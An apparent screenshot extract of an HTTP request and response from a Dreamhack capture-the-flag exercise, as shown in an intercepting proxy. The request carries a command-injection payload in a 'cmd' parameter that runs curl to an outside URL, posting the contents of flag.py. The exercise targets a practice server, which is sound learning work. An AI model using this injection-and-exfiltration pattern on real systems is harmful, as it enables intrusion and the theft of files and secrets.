 Request
Pretty Raw Hex \n
1 HEAD /?cmd=curl%20<URL>%20-d%20"$(cat%20flag.py)" HTTP/1.1
2 Host: host1.dreamhack.games:12313
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://host1.dreamhack.games:12313/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 64
4 Server: Werkzeug/1.0.1 Python/3.7.7
5 Date: Fri, 06 May 2022 13:25:31 GMT
6
7